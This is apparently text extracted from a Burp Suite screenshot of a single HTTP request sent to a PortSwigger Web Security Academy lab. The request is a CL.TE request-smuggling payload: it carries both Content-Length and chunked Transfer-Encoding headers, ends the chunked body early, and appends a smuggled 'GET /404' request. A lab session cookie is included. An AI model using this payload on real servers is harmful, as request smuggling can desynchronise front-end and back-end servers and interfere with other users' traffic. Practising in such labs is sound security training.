 Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 0a7a00e70338831e83bee66a003a005a.web-security-academy.net
3 Cookie: session=AqupE1CopD8XZlAb2VS4T2r9qY9vyGft
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:126.0) Gecko/20100101 Firefox/126.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Priority: u=1
14 Te: trailers
15 Content-Type: application/x-www-form-urlencoded
16 Content-Length: 35
17 Transfer-encoding: chunked
18
19 0
20
21 GET /404 HTTP/1.1
22 X-Ignore: X